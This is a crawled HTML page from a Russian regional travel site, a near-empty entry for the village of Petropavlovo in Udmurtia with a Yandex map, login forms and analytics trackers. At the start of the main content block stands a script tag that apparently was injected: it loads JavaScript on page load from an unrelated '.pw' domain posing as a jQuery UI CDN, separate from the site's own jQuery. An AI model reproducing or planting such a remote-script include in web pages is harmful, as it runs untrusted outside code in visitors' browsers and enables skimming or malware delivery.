

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/locations/uvinskiy-rayon/munitsipalnoe-obrazovanie-petropavlovskoe/derevnya-petropavlovo/
body_size: 10135
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>деревня Петропавлово — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/locations/uvinskiy-rayon/munitsipalnoe-obrazovanie-petropavlovskoe/derevnya-petropavlovo/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/location/style.css?1536403761155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768702083','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ec3abf30f30724d32f60201e6672a60d'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: 'ec3abf30f30724d32f60201e6672a60d',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fuvinskiy-rayon%2Fmunitsipalnoe-obrazovanie-petropavlovskoe%2Fderevnya-petropavlovo%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fuvinskiy-rayon%252Fmunitsipalnoe-obrazovanie-petropavlovskoe%252Fderevnya-petropavlovo%252F%253Fcheck_key%253Dc8c26bd424e651bc22632b2a6fadc7b7', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fuvinskiy-rayon%252Fmunitsipalnoe-obrazovanie-petropavlovskoe%252Fderevnya-petropavlovo%252F%253Fcheck_key%253Dc8c26bd424e651bc22632b2a6fadc7b7', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fuvinskiy-rayon%2Fmunitsipalnoe-obrazovanie-petropavlovskoe%2Fderevnya-petropavlovo%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fuvinskiy-rayon%252Fmunitsipalnoe-obrazovanie-petropavlovskoe%252Fderevnya-petropavlovo%252F%253Fcheck_key%253Dc8c26bd424e651bc22632b2a6fadc7b7', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fuvinskiy-rayon%252Fmunitsipalnoe-obrazovanie-petropavlovskoe%252Fderevnya-petropavlovo%252F%253Fcheck_key%253Dc8c26bd424e651bc22632b2a6fadc7b7', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/locations/uvinskiy-rayon/munitsipalnoe-obrazovanie-petropavlovskoe/derevnya-petropavlovo/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/" title="Населённые пункты" itemprop="url">
					<span itemprop="title">Населённые пункты</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/uvinskiy-rayon/" title="Увинский район" itemprop="url">
					<span itemprop="title">Увинский район</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/uvinskiy-rayon/munitsipalnoe-obrazovanie-petropavlovskoe/" title="Муниципальное образование «Петропавловское»" itemprop="url">
					<span itemprop="title">Муниципальное образование «Петропавловское»</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">деревня Петропавлово</h1>
            
            <div id="location-chain">
            Удмуртская Республика, Увинский район, деревня Петропавлово            </div>
            
			            <div id="share-socials" class="location">
            	<div class="likely likely-big">
            		<div class="vkontakte">Поделиться Вконтакте</div>
            		<div class="facebook">Поделиться в Фейсбук</div>
            		<div class="twitter">Твитнуть</div>
            		<div class="gplus">Плюсануть</div>
            		<!-- div class="telegram">Отправить</div>
            		<div class="odnoklassniki">Класснуть</div>
            		<div class="linkedin">Линкануть</div>
            		<div class="whatsapp">Вотсапнуть</div>
            		<div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
            	</div>
            </div>
        </div>
    </div>

	
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
        <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
ymaps.ready(init);

function init () { 
    var myMap = new ymaps.Map('locationmap', {
            center: [56.695952,52.502585],
            zoom: 14,
            type: 'yandex#satellite'
        }, {
            searchControlProvider: 'yandex#search'
        }),
        objectManager = new ymaps.ObjectManager({
            // Чтобы метки начали кластеризоваться, выставляем опцию.
            clusterize: true,
            // ObjectManager принимает те же опции, что и кластеризатор.
            gridSize: 32,
            clusterDisableClickZoom: true
        });
	myMap.behaviors.disable("scrollZoom");
    // Чтобы задать опции одиночным объектам и кластерам,
    // обратимся к дочерним коллекциям ObjectManager.
    objectManager.objects.options.set('preset', 'islands#greenDotIcon');
    objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
    myMap.geoObjects.add(objectManager);

    $.ajax({
        url: "/api/locations/getList.php?location_id=2050&location_geo=56.695952,52.502585"
    }).done(function(data) {
        objectManager.add(data);
    });

}	
</script>
<div id="locationmap">
</div>

<div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list">
</div></div>

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

	   
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
			        </div>
    </div -->

	<br clear="all">
		<p>Вернуться в категорию <a href="/locations/uvinskiy-rayon/munitsipalnoe-obrazovanie-petropavlovskoe/">Муниципальное образование «Петропавловское»</a></p>
	    
</div>
<script type="application/ld+json">
    											{
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "деревня Петропавлово			"
			}

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
